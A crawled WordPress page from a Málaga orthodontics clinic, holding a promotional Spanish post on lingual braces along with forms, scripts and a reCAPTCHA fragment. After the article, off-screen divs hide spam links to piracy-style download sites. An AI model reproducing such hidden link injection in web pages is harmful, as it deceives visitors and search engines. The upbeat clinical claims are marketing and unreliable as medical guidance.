<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>Ortodoncia lingual: Ventajas y desventajas</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<div class="image">		
</div>
<h2>Ortodoncia lingual: Ventajas y desventajas</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Especializada in <a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/" rel="category tag">Dudas y preguntas</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="date">
<span class="number">04</span>
<span class="month">mar</span>
<span class="year">2013</span>
</span>
<div class="post_single_text_holder">
<p style="text-align: justify"><img class="alignleft size-thumbnail wp-image-655" title="ortodoncia invisible o lingual" src="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/08/ortodoncia-invisible-o-lingual-150x131.jpg" alt="" width="150" height="131" />Cuando una persona padece defectos y deformidades en los dientes el odontólogo aplica aparatos de <strong>ortodoncia</strong> para corregirlos y alinearlos. Su función es realizar presión continuamente sobre ellos durante un tiempo para acomodarlos. Sus resultados son excelentes, <strong>una dentadura alineada y perfecta</strong> es la que se luce después de quitarlos.</p>
<p style="text-align: justify">Poseer deformaciones y defectos en los dientes <strong>no es solamente cuestión de estética</strong>, sino también juega un papel muy importante en la salud, ya que con una dentadura con estas características no es fácil de limpiar y de mantener una <strong>higiene bucal</strong> completa y correcta. Suele suceder que el cepillo no llega para remover la placa que se sitúa en algunas zonas de las piezas dentales encimadas o deformadas. Además también con este problema se dificulta con la fonación.</p>
<p style="text-align: justify"><strong>El tiempo en que se tiene que llevarlos puestos depende del caso de la persona y de la técnica de ortodoncia que elija</strong>.</p>
<p style="text-align: justify">Tanto como niños pequeños, adolescentes y adultos que lo necesitan piensan en la estética. Los más comunes son <strong>aparatos de ortodoncia de color plateado</strong> pero la desventaja es que son muy visibles a simple vista. Por ese motivo es que optan por otras técnicas menos visibles para no dejar de lado su estética.</p>
<p style="text-align: justify">Una perfecta técnica para esta situación es la <strong><em>ortodoncia lingual</em></strong> (también llamada <strong>ortodoncia invisible</strong>, aunque existen otras técnicas que mejoran este tipo de ortodoncia).</p>
<div style="text-align: justify"></div>
<h2 style="text-align: justify">¿En que consiste la técnica de ortodoncia lingual?</h2>
<p style="text-align: justify">Esta técnica es totalmente invisible y recomendada para pacientes que deseen cuidar su imagen personal, ya que el odontólogo coloca los aparatos fijos en la cara interna de las piezas dentales, es decir por la parte de adentro.<br />
Se puede hablar y sonreír sin tener complejos, porque la cara externa de los dientes estará libre, éstos no se ven a simple vista y son mucho más higiénicos. Además no producen manchas, ni desgastamiento de esmalte en la cara externa del diente debido al pegamento de las demás técnicas.</p>
<h2 style="text-align: justify">¿Este tipo de brackets son incómodos?</h2>
<p style="text-align: justify">Al principio resultan incómodos como todos los tipos de brackets, este <strong>puede causar molestias e irritaciones en la lengua</strong>. Pero al pasar aproximadamente 3 o 4 semanas el paciente ya se adaptará. Además este tipo de brackets resulta más cómodo para los pacientes porque la lengua se adapta más rápido que los labios.</p>
<h2 style="text-align: justify">¿Son más higiénicos que los demás?</h2>
<p style="text-align: justify">Aunque se acumule más restos de comida y demás residuos, la lengua le brinda una limpieza constante, por eso<strong> resulta más higiénico</strong>.</p>
<p style="text-align: justify">Son ideales para los deportes y para lo pequeños: Al estar colocados en la parte interna no permite que los labios se lastimen si recibe un golpe durante algún deporte, o lo niños que están más expuestos a caídas, golpes o lesiones por ser traviesos e inquietos.</p>
<h2 style="text-align: justify">¿Cuáles son las desventajas?</h2>
<p style="text-align: justify">En este caso tenemos que advertir que las <strong>desventajas de la ortodoncia lingual</strong> son:</p>
<ul style="text-align: justify">
<li>Que este tipo de aparatos tienen un <strong>precio más elevado</strong> que los otros.</li>
<li>Al principio puede resultar un poco más difícil realizar correctamente el cepillado.</li>
</ul>
<h2 style="text-align: justify">¿Cuánto tiempo hay que llevarlos puestos?</h2>
<p style="text-align: justify">Éstos deben ser llevados solo un poco más de tiempo que las otras técnicas, depende del las deformaciones y los defectos de los dientes, pero aproximadamente se los lleva durante dos años.</p>
<p style="text-align: justify"><strong>La ortodoncia lingual es la mejor opción</strong> que puede elegir para corregir y alinear tu dentadura sin someterse a que tu sonrisa este invadida por aparatos.</p>
<p>Fuente: <a href="http://www.mujerstyle.com/ortodoncia-lingual-ventajas-desventajas/" target="_blank">mujerstyle.com</a></p>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">udemy paid course free download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download intex firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">free download udemy course</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/ortodoncia-lingual-ventajas-y-desventajas/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="tags">
<p>Etiquetas: <a href="https://www.ortodoncialeandrofernandez.com/tag/brackets-que-no-se-ven-malaga/" rel="tag">brackets que no se ven malaga</a>, <a href="https://www.ortodoncialeandrofernandez.com/tag/ortodoncia-invisible/" rel="tag">ortodoncia invisible</a>, <a href="https://www.ortodoncialeandrofernandez.com/tag/ortodoncia-invisible-malaga/" rel="tag">ortodoncia invisible malaga</a>, <a href="https://www.ortodoncialeandrofernandez.com/tag/ortodoncia-lingual/" rel="tag">Ortodoncia Lingual</a>, <a href="https://www.ortodoncialeandrofernandez.com/tag/ortodoncia-lingual-malaga/" rel="tag">ortodoncia lingual malaga</a>, <a href="https://www.ortodoncialeandrofernandez.com/tag/ortodoncia-malaga/" rel="tag">ortodoncia malaga</a></p>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ortodoncia-lingual-ventajas-y-desventajas/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_98"><span class="cptch_span">7</span>
<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_98" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span">dieciséis</span>
<input type="hidden" name="cptch_result" value="aaM=" /><input type="hidden" name="cptch_time" value="1768470208" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='4956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff99339c6c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="150"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p4956-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/ortodoncia-lingual-ventajas-y-desventajas/#wpcf7-f5626-p4956-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p4956-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4956" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/ortodoncia-lingual-ventajas-y-desventajas/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"cd0428622a","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5248510837555 seconds, on 15-01-26 9:43:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pj16vgh21m4
body_size: 48937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
